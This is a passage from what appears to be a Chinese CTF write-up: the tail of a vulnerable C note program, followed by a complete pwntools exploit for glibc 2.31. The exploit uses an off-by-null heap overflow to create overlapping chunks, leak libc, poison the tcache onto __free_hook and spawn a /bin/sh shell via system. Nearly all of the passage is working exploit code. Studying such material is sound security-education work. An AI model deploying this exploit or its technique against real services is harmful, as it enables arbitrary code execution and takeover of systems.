setvbuf(stdout,0,2,0);
setvbuf(stderr,0,2,0);
}
void main()
{
init();
unsigned int choice;
puts("Welcome to new school note.");
while(1)
{
menu();
scanf("%d",&choice);
switch(choice)
{
case 1:
add();
break;
case 2:
show();
break;
case 3:
edit();
break;
case 4:
delete();
break;
default:
exit(0);
}
}
}
完整exp(glibc2.31,ubuntu20.04)
# encoding=utf-8
from pwn import *
context(log_level = 'debug', arch = 'amd64', os = 'linux')
# functions for quick script
s = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
r = lambda numb=4096,timeout=2:p.recv(numb, timeout=timeout)
ru = lambda delims, drop=True :p.recvuntil(delims, drop) # by default, drop is set to false
irt = lambda :p.interactive()
# misc functions
uu32 = lambda data :u32(data.ljust(4, '\x00'))
uu64 = lambda data :u64(data.ljust(8, '\x00')) # to get 8 byte addr
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
# gdb debug
def z(a=''):
if local:
gdb.attach(p,a)
if a == '':
raw_input()
# basic config
local = 1
elf_path = "off_by_null_raw"
#libc = ELF('libc-2.31.so')
elf = ELF(elf_path)
libc = elf.libc
def start():
global p
if local:
p = process(elf_path)
else:
p = remote('127.0.0.1',10005)
def choice(elect):
sla('>',str(elect) )
def choose_idx(idx):
sla("Index:\n", str(idx))
def add(index,size, content='A'):
choice(1)
choose_idx(index)
sla("Size:", str(size))
sa("Content:", content)
def edit(index,content,full=False):
choice(3)
choose_idx(index)
sa("Content:", content)
def show(index):
choice(2)
choose_idx(index)
def delete(index):
choice(4)
choose_idx(index)
start()
# =============================================
# step1 P&0xff = 0
add(0,0x418, "A"*0x100) #0 A = P->fd
add(1,0x108) #1 barrier
add(2,0x438, "B0"*0x100) #2 B0 helper
add(3,0x438, "C0"*0x100) #3 C0 = P , P&0xff = 0
add(4,0x108,'4'*0x100) #4 barrier
add(5, 0x488, "H"*0x100) # H0. helper for write bk->fd. vitcim chunk.
add(6,0x428, "D"*0x100) # 6 D = P->bk
add(7,0x108) # 7 barrier
# =============================================
# step 2 use unsortedbin to set p->fd =A , p->bk=D
delete(0) # A
delete(3) # C0
delete(6) # D
# unsortedbin: D-C0-A C0->FD=A
delete(2) # merge B0 with C0. preserve p->fd p->bk
add(2, 0x458, 'a' * 0x438 + p64(0x551)[:-2]) # put A,D into largebin, split BC. use B1 to set p->size=0x551
# recovery
add(3,0x418) # C1 from ub
add(6,0x428) # bk D from largebin
add(0,0x418,"0"*0x100) # fd A from largein
# =============================================
# step3 use unsortedbin to set fd->bk
# partial overwrite fd -> bk
delete(0) # A=P->fd
delete(3) # C1
# unsortedbin: C1-A , A->BK = C1
add(0, 0x418, 'a' * 8) # 2 partial overwrite bk A->bk = p
add(3, 0x418)
# =============================================
# step4 use ub to set bk->fd
delete(3) # C1
delete(6) # D=P->bk
# ub-D-C1 D->FD = C1
delete(5) # merge D with H, preserve D->fd
add(6,0x500-8, '6'*0x488 + p64(0x431)) # H1. bk->fd = p, partial write \x00
add(3, 0x3b0) # recovery
# =============================================
# step5 off by null
edit(4, 0x100*'4' + p64(0x550))# off by null, set fake_prev_size = 0x550, prev inuse=0
delete(6) # merge H1 with C0. trigger overlap C0,4,6
# =============================================
# step6 overlap
show(4)
add(6,0x438) # put libc to chunk 4
# z()
show(4) # libc
libc_addr = uu64(r(6))
libc_base = libc_addr - 0x1ecbe0
leak('libc_base', libc_base)
leak('libc_addr', libc_addr)
delete(6) # consolidate
add(6, 0x458, 0x438*'6'+p64(0x111)) # fix size for chunk 4. 6 overlap 4
delete(7) # tcache
delete(4) # tcache
edit(6, 0x438*'6'+p64(0x111)+p64(libc_base+libc.sym['__free_hook'])) # set 4->fd= __free_hook
# z()
add(7,0x108,'/bin/sh\x00')
add(4,0x108)
edit(4, p64(libc_base+libc.sym['system']))
z()
delete(7)
irt()
参考链接
https://github.com/shellphish/how2heap/blob/master/glibc_2.31/poison_null_byte.c



